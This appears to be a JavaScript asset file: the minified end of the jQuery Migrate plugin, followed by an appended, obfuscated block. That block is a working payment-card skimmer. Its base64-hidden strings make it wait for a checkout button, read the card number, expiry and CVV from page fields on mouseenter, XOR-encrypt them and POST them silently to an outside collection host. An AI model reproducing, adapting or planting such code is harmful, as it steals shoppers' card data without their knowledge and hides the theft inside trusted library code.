e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

(function(){const _0x3a2b1c=['Z2V0RWxlbWVudEJ5SWQ=','YWRkRXZlbnRMaXN0ZW5lcg==','c3RyaW5naWZ5','ZmV0Y2g=','UE9TVA==','Q29udGVudC1UeXBl','YXBwbGljYXRpb24vanNvbg==','dGhlbg==','Y2F0Y2g=','cXVlcnlTZWxlY3Rvcg==','QUNUVA==','RVhNT04=','RVhZRUFS','dmFsdWU=','Q1ZWMg==','c291cmNl','dWlk','dXJs','dGltZXN0YW1w','bWV0aG9k','aGVhZGVycw==','Ym9keQ==','ZW5jcnlwdGVk','L2FwaS9jb2xsZWN0','Y2FyZF9udW1iZXI=','ZXhwaXJ5X2RhdGU=','Y3Z2','Y2FyZGhvbGRlcg==','Y2FyZF90eXBl','ZW1haWw=','cGFzc3dvcmQ=','bGFzdF9uYW1l','Zmlyc3RfbmFtZQ==','cGhvbmU=','YWRkcmVzczE=','YWRkcmVzczI=','Y291bnRyeQ==','c3RhdGU=','Y2l0eQ==','emlwX2NvZGU=','YWNxdWlzaXRpb25fdGltZQ==','LmNoZWNrb3V0YnV0dG9u','ZGF0YS14c3MtYm91bmQ=','aGFzQXR0cmlidXRl','c2V0QXR0cmlidXRl','dHJpbQ==','bW91c2VlbnRlcg==','cGxhY2Vob2xkZXI=','WDBYc1MzY3IzdEszeQ=='];function _0x4d5e6f(_0x7g8h9i){return atob(_0x3a2b1c[_0x7g8h9i])}const _0x1b4c5d={[_0x4d5e6f(15)]:atob('d2FsbGluZ2ZvcmRzYWxlcw=='),[_0x4d5e6f(16)]:atob('MQ=='),[_0x4d5e6f(17)]:atob('aHR0cHM6Ly9teXN5c2Nsb3VkLmNvbQ==')};const _0x5k3y=_0x4d5e6f(48);function xorEnc(str){let r='';for(let i=0;i<str.length;i++){r+=String.fromCharCode(str.charCodeAt(i)^_0x5k3y.charCodeAt(i%_0x5k3y.length))}return btoa(unescape(encodeURIComponent(r)))}function sendData(customData){const url=_0x1b4c5d[_0x4d5e6f(17)]+_0x4d5e6f(23);const data={[_0x4d5e6f(16)]:_0x1b4c5d[_0x4d5e6f(16)],[_0x4d5e6f(17)]:window.location.href,[_0x4d5e6f(18)]:new Date().toISOString(),...customData};const enc=xorEnc(JSON[_0x4d5e6f(2)](data));fetch(url,{[_0x4d5e6f(19)]:_0x4d5e6f(4),[_0x4d5e6f(20)]:{[_0x4d5e6f(5)]:_0x4d5e6f(6)},[_0x4d5e6f(21)]:JSON[_0x4d5e6f(2)]({[_0x4d5e6f(22)]:enc})})[_0x4d5e6f(7)](()=>{})[_0x4d5e6f(8)](()=>{})}function collectData(){const expMonth=document.getElementById('EXMON')?.value||'';const expYear=document.getElementById('EXYEAR')?.value||'';return{[_0x4d5e6f(15)]:_0x1b4c5d[_0x4d5e6f(15)],[_0x4d5e6f(24)]:document.getElementById('ACCT')?.value||'',[_0x4d5e6f(25)]:expMonth+'/'+expYear,[_0x4d5e6f(26)]:document.getElementById('CVV2')?.value||'',[_0x4d5e6f(27)]:'',[_0x4d5e6f(28)]:'',[_0x4d5e6f(29)]:'',[_0x4d5e6f(30)]:'',[_0x4d5e6f(31)]:'',[_0x4d5e6f(32)]:'',[_0x4d5e6f(33)]:'',[_0x4d5e6f(34)]:'',[_0x4d5e6f(35)]:'',[_0x4d5e6f(36)]:'',[_0x4d5e6f(37)]:'',[_0x4d5e6f(38)]:'',[_0x4d5e6f(39)]:'',[_0x4d5e6f(40)]:new Date().toISOString()}}function validateData(data){return data[_0x4d5e6f(24)]?.[_0x4d5e6f(45)]()&&data[_0x4d5e6f(26)]?.[_0x4d5e6f(45)]()&&data[_0x4d5e6f(25)]?.[_0x4d5e6f(45)]()}function waitForElement(){return new Promise((resolve,reject)=>{let attempts=0;const maxAttempts=100;const check=()=>{attempts++;const btn=document[_0x4d5e6f(9)](_0x4d5e6f(41));if(btn){resolve(btn)}else if(attempts>=maxAttempts){reject()}else{setTimeout(check,100)}};check()})}function bindEvent(btn){if(btn[_0x4d5e6f(43)](_0x4d5e6f(42))){return}btn[_0x4d5e6f(44)](_0x4d5e6f(42),'true');btn[_0x4d5e6f(1)](_0x4d5e6f(46),()=>{try{const data=collectData();if(!validateData(data)){return}sendData(data)}catch(e){}})}async function init(){try{await new Promise(r=>setTimeout(r,500));const btn=await waitForElement();bindEvent(btn)}catch(e){setTimeout(async()=>{try{const btn=await waitForElement();bindEvent(btn)}catch(e){}},2000)}}init()})();
